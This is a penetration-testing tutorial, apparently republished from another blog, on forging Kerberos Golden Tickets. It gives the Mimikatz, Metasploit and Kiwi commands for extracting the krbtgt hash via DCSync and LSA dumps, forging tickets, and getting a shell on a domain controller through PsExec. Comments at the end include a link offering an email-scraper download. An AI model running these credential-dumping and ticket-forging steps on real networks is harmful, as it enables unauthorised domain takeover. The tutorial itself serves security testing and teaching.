Create Golden Ticket
Golden Ticket
Administrator Post Exploitation Golden Ticket, kerberos, kiwi, krbtgt, Metasploit, Mimikatz 4 Comments
Network penetration tests usually stop when domain administrator access has been obtained by the consultant. However domain persistence might be necessary if there is project time to spent and there is a concern that access might be lost due to a variety of reasons such as:
- Change of compromised Domain Admin Password
- Detection of new domain administrator account
Benjamin Delpy discovered the Golden Ticket attack and since then various articles have been written around this topic and threat actors (Bronze Butler) are using this attack for domain persistence. This technique leverages the lack of validation on the Kerberos authentication protocol in order to impersonate a particular user valid or invalid. This is due to the fact that users that have a TGT (ticket granting ticket) in their current session will consider trusted for Kerberos and therefore can access any resource in the network.
Mimikatz support the creation of a golden ticket and its meterpreter extension kiwi. Metasploit Framework has a post exploitation module which can automate the activity. The creation of a golden ticket requires the following information:
- Domain Name
- Domain SID
- Username to impersonate
- krbtgt NTLM hash
Discovery of Golden Ticket Prerequisites

The Domain name and the domain SID can be obtained very easily by executing the whoami /user command or with the use of PsGetsid utility from PsTools.
| 12 | whoami /userPsGetsid64.exe pentestlab.local |
![]()
Domain SID
The NTLM hash of the krbtgt account can be obtained via the following methods:
- DCSync (Mimikatz)
- LSA (Mimikatz)
- Hashdump (Meterpreter)
- NTDS.DIT
- DCSync (Kiwi)
The DCSync is a mimikatz feature which will try to impersonate a domain controller and request account password information from the targeted domain controller. This technique is less noisy as it doesn’t require direct access to the domain controller or retrieving the NTDS.DIT file over the network.
| 1 | lsadump::dcsync /user:krbtgt |
![]()
Mimikatz – krbtgt NTLM Hash
Alternatively Mimikatz can retrieve the hash of the krbtgt account from the Local Security Authority (LSA) by executing Mimikatz on the domain controller.
| 12 | privilege::debuglsadump::lsa /inject /name:krbtgt |
![]()
Mimikatz – krbtgt NTLM Hash via LSA Dump
If there is a Meterpreter session with the domain controller the quickest method is the hashdump command:![]()
Meterpreter – krbtgt NTLM Hash
The Kiwi extension also supports the DCSync method and can retrieve the SID, LM and NTLM hashes.
| 1 | dcsync_ntlm krbtgt |
![]()
Metasploit Kiwi DCSync – Retrieve the NTLM Hash
Mimikatz
A forged Golden ticket can be created with Mimikatz by using the obtained information.
| 12 | kerberos::golden /user:evil /domain:pentestlab.local /sid:S-1-5-21-3737340914-2019594255-2413685307 /krbtgt:d125e4f69c851529045ec95ca80fa37e/ticket:evil.tck /ptt |
![]()
Mimikatz – Golden Ticket Creation
The kerberos::list command will retrieve all the available Kerberos tickets and the kerberos::tgt will list the ticket that has been submitted for the current user session.
| 12 | kerberos::listkerberos::tgt |
![]()
Mimikatz – Kerberos Tickets
Since the ticket was generated with NTLM hash of the krbtgt account Kerberos will trust the ticket by default and therefore any user valid or invalid regardless of their privileges have unrestricted network access including access to the domain controller. This can be confirmed by listing the admin share on the domain controller.
| 1 | dir \\WIN-PTELU2U07KG\C$ |
![]()
Golden Ticket – Executing Commands on the Domain Controller as standard user
Attempts to list the same share as user test without the Golden Ticket will fail.![]()
Listing DC Admin Share without Golden Ticket
Shell access to the domain controller is also possible with the use of the PsExec utility. Kerberos will grant access by using the ticket in the current session even though that the user ‘evil’ is not valid.
| 1 | PsExec64.exe \\WIN-PTELU2U07KG\ cmd.exe |
![]()
Golden Ticket – Shell with PsExec as invalid user
Examining the list of domain users on the domain controller it is visible that the user evil doesn’t exist however he has domain administrator access.![]()
Domain Users – Absence of evil user
It should be noted that the netbios name should be used for Kerberos authentication. Attempts to access the same resources with their correspondence IP addresses will fail with an access denied error since in this case NTLM authentication would be used and not the ticket.
Metasploit
In the scenario that domain administrator access has been obtained on the network and Metasploit Framework is used heavily in the assessment there is a Metasploit module which can automate the task of golden ticket.
| 1 | post/windows/escalate/golden_ticket |
The module will try to obtain the required data automatically however since the information has been already retrieved it can be imported manually.![]()
Metasploit – Golden Ticket Module Configuration
Metasploit will create, store and apply the ticket automatically to an existing Meterpreter session.![]()
Metasploit – Golden Ticket
Kiwi
Mimikatz has been ported to Metasploit Framework as an extension called kiwi. From a Meterpreter session Kiwi can be loaded by running the following:
| 1 | meterpreter > load kiwi |
The Golden Ticket can be created with kiwi by executing the following command:
| 12 | golden_ticket_create -d pentestlab.local -u pentestlabuser -s S-1-5-21-3737340914-2019594255-2413685307-k d125e4f69c851529045ec95ca80fa37e -t /root/Downloads/pentestlabuser.tck |
![]()
Metasploit Kiwi – Golden Ticket
In order to apply the ticket to the existing session the kerberos_ticket_use needs to be used:
| 1 | kerberos_ticket_use /root/Downloads/pentestlabuser.tck |
Verification that there is a Kerberos ticket for the current session
| 1 | kerberos_ticket_list |
![]()
Metasploit Kiwi – List of Kerberos Tickets
Resources can be accessed on the domain controller as pentestlabuser which is an account that doesn’t exist.

 admin
admin
嗨,这是一条评论。
要开始审核、编辑及删除评论,请访问仪表盘的“评论”页面。
评论者头像来自Gravatar。
Stealing articles from pentestlab.blog is lame. Remove it to avoid this to be exposed over Twitter publicly.
python爬取邮箱地址源码下载wws.lanzous.com/ifZzClvayzg
密码:欢迎关注公众号 泓源视野网络安全 发送 python爬取1000个邮箱 获取
没找到网盘的地址。。